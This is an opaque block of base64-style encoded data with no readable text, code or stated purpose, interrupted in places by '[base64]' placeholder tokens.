rvn6XuI8iIluQD/cCHlxwv+DAQGkMlpUrey2QO+EIKdB6lfzIhnGSiOmyW/HW9SBjfDFwXwDQ8DQkNtl2tZiYaKSTcSprlE3+qzEtOrBDaWiMbagzyDfCzmzAoE1ZMzy2yiy8ZlzBZzTecLOM+KOH+l9rs0xK3w5/D0Hxu+BQYU9kIJrpxzghNdAwQ6iU7/KhMTEHIpsXxgDBo0ZRwGveC20CYzB8cR0dmLaboKG4KP77AlbfFR+tRF4XiEAOFPe4Bo8mUPj2W2IHQKP9Tu0etiIPPhGRF/a0O1O00QXGh3y2DmVzxinpbdX/JOcZt3mAPcRvnwfRBJyupY9nAXyFmwfsm5oQ4n8YQ85k3JkyT5Jo878xTlqDdOayITybQUJaFmfBosEFYj0bVxkUkU2AyGk2AAioe2mElVpWKCPpabPCjs46oVxiPIQODnJ3loc4skPJM9alNB2Fl5n8CHME7BnD8EyPO0ejhldaC6G/hpLg5xUgW1EY07zlvIJS8p1zb/rVfiPQjjPQaYLWcNgRF86NdYJmaK1/y1A2EwnczztrhRnnxGgldbNCv4PeynoUzw5yKmxFWPn6dMMfljPtXO0ECtGp6j99UPD+j2SJBezFmidzsH/rTn1GhxTddunF0T0ezeWfXkQ3Q0vyCWvVZAsminsNN5+Q5CCaGSXK0ygjEHsqL/isqo2cuBbIEaSRfn5xgMovIPGItvJJ2aYGgJdUTny9/hytWempF7DvSsnucyPXaGZivKq/gqWwJydyQDeIW3v5rR/hmBkQbwrT3XmeolD5ZtK+JDFRjlLd2lNsUDffVSPb8LBXHCcf4bgHCMIgPFJWue2me+rJMNo2eIR+3/fHTwt1qomzd0O9zKdM4OpTuexBQOguypgaZbr0SmBEWr+qeulzkxNodHLQvUoU/J1XhIJn8xw/nxrIkoxKgbi6JVytoLt8ePkzbcFozmLEhG0E7/4DTV5iYFfiuVrIEQWrFhBXj4BX1j5mUx62OZJ7nKtyFPIDrk5X8Q22BQgLcsug1IOGDBW5jxHdKFaoXkehtSlhf/uPYbxgkbAcz9zZazdtEuDo0vh4HU0HiLfrQzkSYOXNFaXlfm9AFb4Z7LnPYcjs0lkJtZudgBTIPLbBGGnzooKMWHfodLYtGvljFJRyuwxnGrIJfVeGarg89sdlIgJvwuFr6ah9u1MU0rPR3SZZVR9UHUgJHAoMzrrJCi30cyNcDJAI/2wzT0fXviB93jN2avmF4wqkScQYIs97FEUOpPs4QaixgOfN+mpNrm4EEznai2swygas+YpE59KbY93Z4WcXj/P/pwlKctUimxuRwujCwDuQzMVJFh7KCY8y05BAcr4AbsZwJaG1pS0SFtd6U1guzvhPghyo8PP5seha8QTOOv9/KsqOaB1VLR4Zpguqn6nN8/4RyHgXtSY15EVKvyzM5TSnW72qM4m2N9DPpwjcJ71VU38t3A63UWqOZXZzBdhAeXpUHQwofGLn1GyGftM2Bi7VjUr7Q+BDaw70YwnJuN5UtnlH6fsBLWh3G631uqEhAUcvep+AXqNEvaTBKfr0scv0OZN1UD8wbBMJbk/cycrisghjkneqVmMuZB88/woc93f9eOtdOrlRWlpa0PMK43jpNixJsbQc5l8Fh+2EI2lZm0kq+avQ4lMSY6PHmDjjWCwZrlmGZpYmWtzZJqJCSykrHKLCDdm0atTMxe8s94gliKSkCDRJbDC6uGuRNLtoN/OIjUa5d+W7KtOzjZPLicj6bV3NA2iNz5o71bijdEM93m4fLeibqbazPq6eZCAu2Es6xU9WwQSVyiEmKN7IUw/G/[base64]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[base64]/DD8iwtC8QIE+Jrzgza0Kh8dlOyG6O3f79tuG4Nvoq/Kf+mUhyjQi+D1vb/2+GStdGDeJqgtEsPXJn7oczyYf4DfUYE11gmcx/P0shcTaROl/HgmjH1QlG50iKqv/X7+p7Djh4I+jVbh/68b5qapWxeshEMdyRCX+SzC2T4szy1vi/0C0qiLVyY2hXRGsjxkmNkEXRq5ozqeTIMjpp96+yeVLq+F/ycYSxrml9iS+s9tQoX0nu4Zf50CxagUItB+D6+sOjWbkHj7tRrn8fpir/mybIeeRHl2uiaZrfL2UbgtiITvnJtWvlqjIpoIVgKKe2Fw7Nknm1oTCWBIb0NCUO4nAhzlP/G/Y9QUeEWO6yVOPQHpL5Bpnkjad9GGpTLjdYuc1dbMD3nxjqH0K6X+WICOnfoQmX8PASf0RncDghZyCAZh4dtWGoFqb4m0ZcGpXOLOZfNhi+QJ/yyB+ZL9ZoAva/pCfQeq/yetRuDv6fmNNh9Y2S8R/95jYnXhDBt0MakJSTkyQjgmanR3uSyA/qK3SIZ85k0BOGJThRWCgzjLhBqlxThowFxHvZQcUVGK5a9P/y7rXCGEwqFiMMk/Lb/+1HqpVoXYGSzU28FjewawBs8Nq0fKVqFFSNj2GeAc3b8imFijF8iT/SAvvdERKKE+doeyoypUeX72PaJrGD69DY1k1qOQevMErGIpRkNpeJ+2ng2Qhy+dZvfcPR3jnk5bxMPubtQDaVjVgzAyjPUq7hQ/TczUw3gonjrk0i6ACe/qh0w82G8j4prv2fFFixqLWBXbLtDOm0lx7bruxuGpbQ3+VKD5psvuIBOPm8VuowsfB7xtpREhjlc5+kGBlABGYKgEtc4ADh0ImS/VJ8+e0+8GhovKVlGIwwSzJafDfm7FWRJYxXrDeKimB+VSX4lC0YECUIHu1ej8nOFIBkQ3QLL+emOjy6+dYdgrh/PEJe7Ilnl8NQC47h1nfSw9sY6uLls0LDTAMc4/jb/aFfI+zYCiI6Do9ptSXG5VIlKVzqsPw3NDs3JKN4pIq5pMfGERSrzDdRbogXHo5ca+V1AmYTfvioTXCE03nhiCjQ2Bp1hycNEYNX2CVxBXpIZlFwFS6utMHJjSBsdEfu9sHQB0+x4EcRu7VxC6BV/BEHv13A+FCaSO8VuYThqnhueSy6zqK/74G81omjJ/fUJqp+v/AdZA9mEN6xLh6NRXyghqGlfLjAPlVrkhT03kyCMQtouZdKASh+1Ciq9rEsfZFDCckThDfjbEJZM4pERfPiyjBZqSHz42NBbD8xGsjlq5N34VZSmlwQ6ItzNyuQ/BzsFz6bQxb4LPm9gU2Hpj9k8GutYn0D0Xu+5LQ6OJRE3U2UKOgFadEbucIkRlVx4nDHocPGS9pUZkmCP3mMUGoRREjD3/E3543sApYZbWwLj19tuvQJJBPS34ZXUkN/3UkNqG/gpCQqKftCcnXZKV/omvrhI/Hs4pM22nnX0km0M2LlAZttVYYKDPNbDIoP70S9etl/28azErVmHvbehEKbofRg5ZF3Jjl0Whn3WlcHCd1TuLUG3HBHfAVLc5pOn+wMXYHxBWPbU52/lkaI7A/[base64]/7RPBtzJGQYsjcAAWp8G4vVUvAiK5KwA14zVB2PuX7X8/an0mjWClg00OsMtQnnhi/bPm+XzswFj8pMTMrAFUJg/fVKVJ1G0CVVEC0S/fxN/LNClz6YHWimTUQduhgAzZiZiNdb+qlQWIvKwglS+vyjaIPuFq0kZWCWPdt4j9Q3HaxCHuHwyErX5wnaMJhoRtpbPcWywxZwp5jAV9hq78GQwJK/[base64]/e7uTqj2nPGNk7wMRUCWitYCiESumHTAUmyBa5N9VSL6rfInwcjEFvcdy22fFt7nIu+LliJVZMKZ/l+7w+2IFBlIHzYuEnDXN3TKQCMGkki3Q+S46YOG4a+/zOZfnaBI9i65Hp/BodjEGG8ELH//VolOJiDt9P/B4nRhgyycddUq9dNAs7yzsFUjZmGbixH9YMwIUCqsRPxyAI/0EcGuieKZwW9Mei9Pop8rVuXJmlb3h30tOtUYeRPzpz+31nrcnYYrv3SRmUgFi9gL/xFCzeKRegSmroXpO2sBeD5IC2Oe+zS6oYm3LcCf0AUY8wUKw14ixjVeCOzl0stgePe1OUXJj0SiWBvkWiYgLsy/pVyPqjNGa+xU0xcIggC6ZUHNAOwhwhH9t3xLgI/bsZW/GmxfS0alZemgx137WLVlCmP2FAdwJwFyffsvEikba+1c9TG8aX9vSMwQoE5t0bQawIBVltKnIx08wRBIr7RR5we2gds0sz2/OOZWMJkIGO2UbcALff32ycacV+ZL/Bn0axT9W2tZuw36GXaGJ1ckXPUmUt1wfpwz1KhbJc7KtDKfNdBbwpAc/CY3x9rQjRV7yTiubJFs2T5PDvI2fxVcHaS9xw9x5m+h+NveCs5Y6m/8HvHF2VKbYYoIBUHwebNRfz4CJyLwCQjyNYBrf/U7c+Zhoutc+khYKs/c8DYD4mC+Q9ymGfBdUHEHAKLXvhEZSQPoa+B8jRz8c0uEP7q9Jzyt9eUJ/aeRufLIA13IXzJlnEcvL59Epd1bFDlwF/xVkPdqc7iZqN1lvr2cMTbnrSCZbf+yXx9dYN0+SG09tUpWMyvjX9GoC/iHUMvGK9XZDrrIHX6Pq3bh1I9WRJGbp2pUgX03tqOBX4sHZZXX3Oc79IeKz7CZzHDtpr3Wn5UpWvvpoStUyj+T+CP0lLPWIuha1CJaJK7xGKmC8+BTxBNNmTPBsAdJ6cGEpiQf43wKxpReQbM/z8jVYSz2dUipXVUGaum0n+p6Ng9BQ99EWDPf+62y5Ibxyt4jaPdE4/BHxVQoo1SlBEMX24pEEP42zf2ZpIoSROnYVP6JtMYXKOoEpEotAq6bcpfC0iksfYs2tv/ivqFe6vAHudzldBasBYXmltkm0hCrMeU0O+wyR667FZnUwT7ZuNTTLHYdw+eeX1XfDIwLFIRA3D/nTvlhRlc1uYnHoGa7/FPmmWehTx648QdMB75oMWzBnNU8CLxNWZvY3GHPN1mjeTQTemq/skAspWVa8poyBYPQM8fSoBH/eI9ZSkj99wDl1+ZkknQ7qhqXleMIhAlkNRxCK6+Lobcga3zHfP9xNPVTuuQumHTm3Ei4p23FVPz03EcxyFzSixIy1GImtPgGwU0dFJX3gGGWgmu9fFRp25PGwxWj5yQ8m17Hns4Dt8Pya/prcbLxGiYDFidlVpzOUjHsxA5IOWBhdPdHFuqCdKHsSNEZSQ6p8iCx+gKHfIPANGlWgaRKNSTqkRGGjBQtBVUsl6HZADr+Y5IgrhxqAykm/J7xx6y6UohNAXMkkI1bjlk9VJH5Hz9nbdedYflFyCx3EGXcyMvxS4Fvl67vjo0Nxiyfld3xhWnrNlUg8uELN+qNmwDC9X8byuEkcnEEhcboQjVtdYysSE8zEOGrUbIUtrjLA8rRcf8EId7Oyvy/[base64]/eD8Jld8JvVdKDpxR2Tq7T2Blvrlp+82lThiLKF4a1Q7DPhJNVaQkZ3CPKLp4J7f+vMWYruAeHNocosGe4mj01AUGmQZRjS2oTp6nxtC6HegbVOKrO1Yb8D1bp9cRIkzcMS8LksG8PNDJW77OlhHj3XCZyOGOThnr/opvaIonCltOA4Ujg+fXLV0HasCx1vaWiS22dcxRpnIJRLjbfl4besMJpNztElUIXU8D+AQ6OCUX6DzCx9y2mRzGeohqkxC0OfLIZLa0Eiu2AZ+4hqDQOhLHhxZRQZiJCxjI818TwK9dqfDv6kbgroDd7ADp+f0eLYdsW71VrM1GRUT/UK3/DJMJfuEYHRZ+nzQQ4qrHiOE0WdGwW4vXa9GeaIYZT51GhP8OA9lTLwcZL5p7mba/[base64]/XwifR/mzjbWJpMJrpqIFuiMlNWhqktsbTqTRVB3+ZK2KzGFar7l+qBaRsdJLEWlQu05KbMOygT8RzhS2N4b5oHHpUT//mke2anOdtwB/abTfZ6zOu2FOl5eGxZDAeGiGR2M3d8/OmtTbp7B8oFdeUgz4B4mpde2Pk58hD9EsYZMpLxLGOVgD1XywNxcDNHtFUIuA92nq2pB3l9zadxnKs/ZDY3g5DWF2ZF8OXYuvTAbUrTeha2ep71SR2ifp3FYvuZFIfULrtRelsrylJwuvPNrw9w681I5MFN8YZ/[base64]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[base64]/sCVoCvpvZDzjTxbiySZm+m2Q3/O1KA1fKHZirK1YmtRq9m+ecS0Ga3IbqbrxIfNhrZTewKemGpOYx4JuSxctLI+DFbvrhWGih2Oe1iSTVYb8s+cyAN1cqUrrf06ZfX2dO/e4v/2niq4lEv34TIVYYh/XnOmtceGZY/KbwHyaJIeJBsgiK27aWLzNPRfCinPGs2aLPt9h3OlbVaZZl2niNEPeVle/4+4nsnlIEUUx69y3aJb0DnvMvH5on/thfr0eY/eZbALxK1A9/ujg89i96SRsnCaqfSOEJZW7kpvgSqycPDDVp33kTdwAEF50dapXaWDUiiM5MJj3YvBpGY30vbVjuX5tYGHEasm8uKhUi3/[base64]/6W+/AdGB8gcU5CHBFES2UeofDy7E/YQZh1MPwMvh3wzsDmWftDUQvOlibP400+CaCe6ExVygnkV/MOcBnl42x5+1UJRHxHhsfDaLpOKs6ElE1gq8I6g8m1u6tgiWb+1KEPFEMxomxNXpXeYaN53Ld/LsIVg96pXPA4dmgjcqR+QZVo89f+ttTG15AVASGUro2kPag8vrItZdTloFSLTNg+jcyav8bjjmi1kX3V+pFWfPBeqc1KtEZHT2o+Etc5Hjab3f5u7a3bH0S8CDZz79BHtSPB5FBBfwjWx9IRj5/lfvicYDAHCF75xwmvNHrm519xJQzOgu8obePJnOGqT3RgUZC0Ghvn0siFON8SVk2Bmk1Nn+VWzzyrnl4EkGyUlSFaRchLXbjzAzjIzwJ7/nR8yd7lqFu1cio2qRmAmz6dbIxLMOi+OsSYeskrbsdzUq18Hkw659rBSWW+YSUCU+c3ttu4rZ9qG/REyXBeHYRlRjzIH6X+Gz+02+KTvBHzTpijoU4+Ln9Bs99n17bI0k/5wBQ6E4UYgwB4UH6dHJZCkbsmVHjFFgg2n0ss3goCu9C/84ZHu2/V4svJeaAH2h4szbs/s57e49mSunHgJI/nBZ/6KBJ40qUs1NdzMpa8jlx7ph81FE6IWrm9UrVDmg+9ULFNP5gOdCCw9fWlXmpdkcUmGepc94VHGkjqZf9y3bFr7pgnVR8TC68OvgsBqsggD6o4TMWlAL3F2ZpOZ2zNPlRM98Kk9Zes71IRDcURLIZnp1msC4U9cohcz5FbaPZo+SRDEIA/Wrsb76cLvNIn29Z0zF5Q+MmzQ5ZyiQUUe0GABxpELReGYLmS0cIY3iKTpt4p59lZka1Jw5uRsTGvn/kIu2A8l8vhSTSFy3r70WMZPj6O5L8u5Q+47YAus27t3JcK1eodQTcQsllBjSkS+IbQtkkdWD4rK17os90rJ2dgHG7xrjhnkWU8/qvKO5/Z480vM1SFlU3d7ljYUO7RM7gDa4nZMK4LUM4l7YrI4xo4WxOmWgOuvvZd27IU1tdZRvk0j4RpjqkGKgFMg02tZtAhoh0q9gcHlByKWUf+b7efrI8l2sWzcrRPp4qzmfaZCNJ+mUaVu1ZiPZEFzqi3V6gIF8Lb0LKN6NUXRXsPl1Oa2Mdmu7A/5lS0AOnic09q4D95dyV8V29XIFvZ8ZSXx/9KSxj2vyCRHi5KrQ6AVaKee2oU9GUmDaAVplpbze3UAuA08e2yymTbSdGSB2G3v/HQjPbuBi3OitZl4+fG9iMpe/sWh/yLfdtImIhRjrwamxwpK5s/8kxQSwV9/JGlbI1+3WcAi3hqJ1It3TLR9wxsc+xPYs7DKv6hCuK8/[base64]/gE9QxHwYnZN3QLvHLIKZ+u1v0CRDivEY1/znIJZRYCvMrZ0KVfH+/4nR8kLwi+f/SYxNshtnKM0EyzAJt4idC2g/LSmWS6dsUfZWr7chRWhFJTHxT6PnLlaFRjEQ0fPWIr2KBsuDcZG5fZt0OjMpiBr+yfItuZLftBmc/I7UafJj88gnoz4fkOtFSM8uppAIXfI5e3cn4+b3Itf3/eMVK7cnV1HHqyh77ltwkcaEghl7VzRvIoY5ImQEbSuNJL/hWPKQLd1ORVMUXGUVgGSIs0SnSldcf72l/uN/0pJj4ECeW3LOqmSvMt8gXOgDQ8+JPV/je8WgtUG9r/XRXR3nYBJI9usYZmdGKYNgCD+w1asNGLX3GBcBOdAGhPOeDc8UN